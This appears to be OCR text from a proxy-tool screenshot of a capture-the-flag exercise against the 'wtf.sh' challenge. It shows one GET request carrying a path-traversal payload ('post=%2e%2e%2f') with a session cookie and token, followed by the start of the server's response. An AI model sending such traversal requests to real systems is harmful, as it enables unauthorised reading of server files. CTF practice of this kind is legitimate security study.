 ...
Send Cancel < > Target: http://111.200.241.244:45092
Request
Raw Params Headers Hex
1 GET /post.wtf?post=%2e%2e%2f HTTP/1.1
2 Host: 111.200.241.244:45092
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: USERNAME=hello; TOKEN=
DRb/1EvzwlVPlmTAxqZMYw5FLY6Tt8G4++e8IUihvPGaZQAtywxmttciT4X/y
7SY8lPQERohFjLj8Rgsb5CpQQ==
9 Upgrade-Insecure-Requests: 1
10
Response
Raw Hex HTML
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of bets"
4 X-Bash-Fact: Loops are just commands. So, you can pipe things
into and out of them!
5
6
7 <html>
8 <head>
9 <link rel="stylesheet" type="text/css" href="/css/std.css" >
10 <link rel="stylesheet" type="text/css" href="/css/post.css" >
11 </head>
12 <body>
13 <div class="post">
14 <span class="post-poster">Posted by <a
href="/profile.wtf?user=NONE"></a></span>